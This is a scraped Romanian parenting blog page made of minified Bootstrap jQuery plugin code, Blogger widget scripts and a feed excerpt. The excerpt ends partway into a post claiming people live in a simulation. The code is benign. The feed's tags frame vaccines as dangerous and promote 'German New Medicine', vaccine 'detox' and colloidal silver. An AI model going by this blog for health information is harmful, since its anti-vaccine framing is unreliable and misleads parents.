                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Wzdd8sYLVEWiLaab0lnanY4NaaQ:1763272600796';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2894817018838820590','//feli-popescu.blogspot.com/2011/03/','2894817018838820590');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2894817018838820590', 'title': 'Jurnal si introspectii de mamica - Feli Popescu', 'url': 'http://feli-popescu.blogspot.com/2011/03/', 'canonicalUrl': 'http://feli-popescu.blogspot.com/2011/03/', 'homepageUrl': 'http://feli-popescu.blogspot.com/', 'searchUrl': 'http://feli-popescu.blogspot.com/search', 'canonicalHomepageUrl': 'http://feli-popescu.blogspot.com/', 'blogspotFaviconUrl': 'http://feli-popescu.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jurnal si introspectii de mamica - Feli Popescu - Atom\x22 href\x3d\x22http://feli-popescu.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Jurnal si introspectii de mamica - Feli Popescu - RSS\x22 href\x3d\x22http://feli-popescu.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jurnal si introspectii de mamica - Feli Popescu - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2894817018838820590/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/b2db86565aaa500f', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'archive', 'pageName': 'martie 2011', 'pageTitle': 'Jurnal si introspectii de mamica - Feli Popescu: martie 2011', 'metaDescription': 'Blog parenting si informare despre vaccinare si sanatatea copiilor'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jurnal si introspectii de mamica - Feli Popescu', 'description': 'Blog parenting si informare despre vaccinare si sanatatea copiilor', 'url': 'http://feli-popescu.blogspot.com/2011/03/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2011, 'month': 3, 'rangeMessage': 'Se afi\u0219eaz\u0103 post\u0103ri din martie, 2011'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/203287980-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Important!', 'links': [{'isCurrentPage': false, 'href': 'http://feli-popescu.blogspot.com/p/privacy-policy-effective-date-december.html', 'id': '7169327672690049143', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://feli-popescu.blogspot.com/feeds/posts/default?max-results=3&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 25871
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2894817018838820590"},"updated":{"$t":"2025-11-11T00:29:19.112+01:00"},"category":[{"term":"Pharmafia"},{"term":"Vaccinare"},{"term":"Virusuri patogene"},{"term":"Psihologie"},{"term":"Copii vatamati de vaccin"},{"term":"abuz"},{"term":"Stefan Lanka"},{"term":"Noua Medicina Germanica"},{"term":"Pojar"},{"term":"Parenting"},{"term":"Virusuri si bacterii"},{"term":"David"},{"term":"Medicina corupta"},{"term":"Corona"},{"term":"Teoria germenilor"},{"term":"copii"},{"term":"Coronita"},{"term":"Childhood"},{"term":"Propaganda pro vaccin"},{"term":"Dureri vechi"},{"term":"Minciunile profitabile ale stiintei"},{"term":"Cancer"},{"term":"Poliomielita"},{"term":"dr. Hamer"},{"term":"Antivaccin"},{"term":"abuz sexual"},{"term":"Virusi si bacterii"},{"term":"abuse"},{"term":"Autism"},{"term":"Gripa porcina"},{"term":"Virus rujeolic"},{"term":"Istoria vaccinurilor"},{"term":"Personale"},{"term":"Vaccin ROR"},{"term":"Virus de pojar"},{"term":"English posts"},{"term":"Gradinita"},{"term":"Legea vaccinarii"},{"term":"Sophie"},{"term":"Studii despre pericolele vaccinarii"},{"term":"Vaccinuri si autism"},{"term":"Ingredientele vaccinurilor"},{"term":"Procesul pojarului"},{"term":"Siguranta vaccinurilor"},{"term":"Vaccinare obligatorie"},{"term":"Anticorpi"},{"term":"Cele cinci legi biologice ale naturii"},{"term":"Citostatice"},{"term":"Controverse in stiinta"},{"term":"Ebola"},{"term":"Stiinta"},{"term":"Terapeutice"},{"term":"Tetanos"},{"term":"AIDS"},{"term":"David Icke"},{"term":"Dr. Loibner"},{"term":"HIV"},{"term":"Wakefield"},{"term":"Antibiotice"},{"term":"Capcana reincarnarii"},{"term":"Gripa"},{"term":"Prevenar"},{"term":"Romanika noastra"},{"term":"Vaccinul BCG"},{"term":"Autovindecare"},{"term":"Cancer de san"},{"term":"Chimioterapie"},{"term":"Genocid in Africa"},{"term":"OMS"},{"term":"Perlute"},{"term":"Scoala"},{"term":"Vaccin anti-capuse"},{"term":"Vaccin pneumococic"},{"term":"Vaccinarea antigripala"},{"term":"Variola"},{"term":"doTERRA"},{"term":"Aldehida formica"},{"term":"Aluminiul in vaccinuri"},{"term":"Analize de sange"},{"term":"Celule fetale in vaccinuri"},{"term":"Conferinta"},{"term":"Difterie"},{"term":"E. coli"},{"term":"Educatie sfincteriana"},{"term":"FSME"},{"term":"Hexavac"},{"term":"Imunitate de turma"},{"term":"Karma"},{"term":"Lancet"},{"term":"Mercur in vaccinuri"},{"term":"Rabie"},{"term":"Samsara"},{"term":"Statistici vaccinare"},{"term":"Turbare"},{"term":"Vaccin antirabic"},{"term":"Vaccinologie"},{"term":"abandonment"},{"term":"Agaricus"},{"term":"Alergii"},{"term":"Ana Maita"},{"term":"Apendicita"},{"term":"Aromaterapie"},{"term":"Astm"},{"term":"Boala Lyme"},{"term":"Borelioza"},{"term":"CBD"},{"term":"Carii"},{"term":"Carlos Castaneda"},{"term":"Celule HeLa"},{"term":"Ciuperca lui Dumnezeu"},{"term":"Constelatii familiale"},{"term":"Copaiba"},{"term":"Declaratie medic vaccinare"},{"term":"Detox"},{"term":"Detoxifiere de vaccinuri"},{"term":"Documentar"},{"term":"Don Miguel Ruiz"},{"term":"Donare de organe"},{"term":"Dr. Patrick Quanten"},{"term":"Drosten"},{"term":"Frauda donarii de organe"},{"term":"Freebie"},{"term":"Genetica"},{"term":"GlaxoSmithKline"},{"term":"Gripa spaniola"},{"term":"Guest Posts"},{"term":"HPV"},{"term":"HepatitaB"},{"term":"Infanrix"},{"term":"John Nash"},{"term":"Leucemie"},{"term":"Madalina Manole"},{"term":"Mame pentru mame"},{"term":"Melanom"},{"term":"Meningita"},{"term":"Meningoencefalita de vara"},{"term":"Michael Jackson"},{"term":"Moartea cerebrala"},{"term":"Nastere"},{"term":"Nectar pentru suflet"},{"term":"PCR"},{"term":"Pericolele donarii de organe"},{"term":"Sanatate"},{"term":"Scarlatina"},{"term":"Sindrom Stevens-Johnson"},{"term":"Tamiflu"},{"term":"Teoria conspiratiei"},{"term":"Transplant de organe"},{"term":"Tuberculoza"},{"term":"Uleiuri esentiale"},{"term":"Vaccin HPV"},{"term":"Vaccin meningococic B"},{"term":"Wordarts"},{"term":"Zika"},{"term":"argint coloidal"},{"term":"sange"},{"term":"sindromul bebelusului scuturat"}],"title":{"type":"text","$t":"Jurnal si introspectii de mamica - Feli Popescu"},"subtitle":{"type":"html","$t":"Blog de parenting si informare despre vaccinare si sanatatea copiilor"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/feli-popescu.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2894817018838820590\/posts\/default?alt=json-in-script\u0026max-results=3\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/feli-popescu.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2894817018838820590\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3\u0026orderby=published"}],"author":[{"name":{"$t":"Feli Popescu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15262007810691190130"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"536"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2894817018838820590.post-7636351337489995239"},"published":{"$t":"2025-05-27T17:30:00.034+02:00"},"updated":{"$t":"2025-05-27T17:30:00.125+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Capcana reincarnarii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"David Icke"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Karma"}],"title":{"type":"text","$t":"Capcanele vietii si falsa lumina"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E~~ Acest text a fost initial o postare pe Facebook ~~\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EC\u003C\/b\u003E𝗔𝗣𝗖𝗔𝗡𝗘𝗟𝗘 𝗩𝗜𝗘𝗧𝗜𝗜\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EWelcome to the Matrix 🙂\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ECum va spuneam si in postarile trecute, e plin de capcane in simularea asta in care ne gasim 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EEu va spun ceea ce am inteles eu pana acum si voi treceti totul prin filtrul vostru, gandind cu discernamantul vostru propriu, cum va tot sfatuiesc de 17 ani incoace.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EMax Tegmark, fizician la Institutul de Tehnologie in Massachusetts si autorul lucrarii „Our Mathematical Universe”, spune ca ”𝘜𝘯𝘪𝘷𝘦𝘳𝘴𝘶𝘭 𝘦𝘴𝘵𝘦 𝘰 ‚𝘴𝘵𝘳𝘶𝘤𝘵𝘶𝘳𝘢’ 𝘮𝘢𝘵𝘦𝘮𝘢𝘵𝘪𝘤𝘢 𝘦𝘧𝘦𝘤𝘵𝘪𝘷 𝘤𝘢 𝘶𝘯 𝘤𝘶𝘣 𝘴𝘢𝘶 𝘶𝘯 𝘵𝘦𝘵𝘳𝘢𝘦𝘥𝘳𝘶, 𝘤𝘢𝘳𝘦 𝘱𝘰𝘢𝘵𝘦 𝘧𝘪 𝘪𝘯 𝘪𝘯𝘵𝘳𝘦𝘨𝘪𝘮𝘦 𝘥𝘦𝘴𝘤𝘳𝘪𝘴 𝘱𝘳𝘪𝘯 𝘯𝘶𝘮𝘦𝘳𝘦 𝘴𝘪 𝘮𝘢𝘵𝘦𝘮𝘢𝘵𝘪𝘤𝘢, 𝘦𝘹𝘢𝘤𝘵 𝘤𝘶𝘮 𝘦𝘴𝘵𝘦 𝘤𝘰𝘥𝘢𝘵 𝘴𝘪 𝘶𝘯 𝘫𝘰𝘤 𝘷𝘪𝘥𝘦𝘰.” – adica suntem intr-o simulare, copii 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 